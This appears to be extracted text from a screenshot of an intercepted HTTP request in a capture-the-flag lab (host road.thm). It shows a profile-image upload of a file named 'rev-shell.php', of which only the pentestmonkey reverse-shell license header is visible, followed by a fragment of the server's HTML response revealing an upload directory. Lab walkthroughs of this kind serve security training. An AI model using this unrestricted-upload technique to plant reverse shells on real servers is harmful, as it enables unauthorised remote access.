 1 POST /v2/profile.php HTTP/1.1
2 Host: road.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------376353812829169776391727016315
8 Content-Length: 6081
9 Origin: http://road.thm
10 Connection: close
11 Referer: http://road.thm/v2/profile.php
12 Cookie: PHPSESSID=hniffp0esaffs0ik1obrs9uv6i; Bookings=0; Manifest=0; Pickup=0;
Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------376353812829169776391727016315
16 Content-Disposition: form-data; name="pimage"; filename="rev-shell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2 applies:
29 //
30 // This program is free software; you can redistribute it and/or modify
31 // it under the terms of the GNU General Public License version 2 as
32 // published by the Free Software Foundation.
33 //
34 // This program is distributed in the hope that it will be useful,
35 // but WITHOUT ANY WARRANTY; without even the implied warranty of
36 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
37 // GNU General Public License for more details.
38 //
39 // You should have received a copy of the GNU General Public License along
40 // with this program; if not, write to the Free Software Foundation, Inc.,
41 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
</label>
678 <input type="file" class="form-control" name="pimage" >
679 </div>
680 Right now, only admin has access to this feature. Please drop an email
</div>
681 </div>
682 <input type="hidden" name="ci_csrf_token" value="">
683 <input type="hidden" name="uname" value="ADMIN" >
684 <input type="submit" class="btn btn-info"  name="submit" value="Edit Profil
685
686 </form>
687 </div>
688 </div>
689 <!-- /v2/profileimages/ -->
690 <script type="text/javascript">
691 function showtab(tab){
692 console.log(tab);
693 if(tab == 'new_task'){
694 $('#new_task').css('display','block');
695 $('#your_task').css('display','none');
696 }
else{
697 $('#new_task').css('display','none');
698 $('#your_task').css('display','block');
699 }
700 }
701 </script>
702 <div class="layout-footer">
703 <div class="layout-footer-body">
704 <small class="version">
&nbsp;
</small>
705 <small class="copyright">
2021 &copy; <a href="index.php">Sky Couriers</a>
</small>
706 </div>
707 </div>
708 </div>
709 <script src="../assets/js/vendor.min.js">
</script>
710 <script src="../assets/js/elephant.min.js">
</script>